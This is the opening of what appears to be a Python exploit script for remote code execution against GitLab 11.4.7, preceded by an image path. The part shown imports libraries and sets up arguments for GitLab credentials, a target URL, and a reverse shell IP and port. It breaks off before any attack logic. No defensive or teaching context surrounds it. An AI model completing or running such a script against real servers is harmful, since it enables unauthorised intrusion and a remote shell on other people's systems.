 #!/usr/bin/python3
import requests
from bs4 import BeautifulSoup
import argparse
import random
parser = argparse.ArgumentParser(description='GitLab 11.4.7 RCE')
parser.add_argument('-u', help='GitLab Username/Email', required=True)
parser.add_argument('-p', help='Gitlab Password', required=True)
parser.add_argument('-g', help='Gitlab URL (without port)', required=True)
parser.add_argument('-l', help='reverse shell ip', required=True)
parser.add_argument('-P', help='reverse shell port', required=True)
args = parser.parse_args()